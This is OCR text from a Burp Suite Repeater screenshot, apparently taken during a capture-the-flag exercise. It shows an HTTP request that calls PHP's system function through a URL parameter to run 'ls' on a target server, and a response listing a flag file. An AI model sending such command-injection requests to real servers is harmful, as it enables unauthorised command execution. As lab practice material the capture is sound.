 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://202.148.2.243:30011 ?
Request
Raw Params Headers Hex
GET /.system.php?f=system&p=ls; HTTP/1.1
Host: 202.148.2.243:30011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Nov 2019 12:54:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 62
flllllllaaaaaaaaaaaaaaaaaaaaaaaaaaa_g.txt
index.php
test_lagi
? < + > Type a search term 0 matches
Done 278 bytes | 187 millis